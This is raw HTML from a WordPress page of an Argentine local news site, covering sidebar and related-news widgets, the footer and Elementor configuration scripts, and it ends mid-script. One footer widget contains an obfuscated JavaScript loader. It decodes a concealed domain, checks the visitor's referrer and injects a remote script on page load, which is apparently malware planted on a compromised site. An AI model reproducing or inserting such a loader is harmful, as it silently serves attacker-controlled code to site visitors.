	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="705" height="470" src="https://nortenews.com.ar/wp-content/uploads/2018/12/Escrituras-para-vecinos-de-Pilar1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/noticia/se-realizo-la-firma-de-mas-de-70-escrituras-para-los-vecinos/" rel="prev">Se realizó la firma de más de 70 escrituras para los vecinos</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="704" height="470" src="https://nortenews.com.ar/wp-content/uploads/2018/12/DSC3450.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/noticia/leo-nardini-superviso-tareas-de-pavimentacion-e-hidraulica/" rel="next">Leo Nardini supervisó tareas de pavimentación e hidráulica</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Joaquin-de-la-Torre-Jaime-Méndez-y-Alberto-Descalzo-en-la-firma-del-convenio.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-miguel/" style="background-color:#ffbc00;">
		San Miguel	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/ojos-en-alerta-llego-a-ituzaingo/">«Ojos en Alerta” llegó a Ituzaingó</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Centro-de-Monitoreo-de-Bariloche.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-miguel/" style="background-color:#ffbc00;">
		San Miguel	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/ojos-en-alerta-llego-a-bariloche/">«Ojos en Alerta” llegó a Bariloche</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Noche-de-Libros-de-San-Miguel.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-miguel/" style="background-color:#ffbc00;">
		San Miguel	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/se-viene-la-9na-edicion-de-la-noche-de-libros/">Se viene la 9na edición de la</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Jaime-Mendez-con-vecinos-en-la-renovada-Plaza-de-las-Carretas.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-miguel/" style="background-color:#ffbc00;">
		San Miguel	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/abrio-la-plaza-de-las-carretas-de-muniz/">Abrió la Plaza de las Carretas de</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Operativo-de-Camino-de-la-Embarazada-en-Plaza-San-Miguel.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-miguel/" style="background-color:#ffbc00;">
		San Miguel	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/continuan-los-operativos-de-camino-de-la-embarazada/">Continúan los operativos de “Camino de la</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"1fac03f324","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"1fac03f324","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"1fac03f324","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"0d5fe55f62"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=0455ec785d","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=0455ec785d","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=0455ec785d","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=0455ec785d","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=0455ec785d","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=0455ec785d","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de 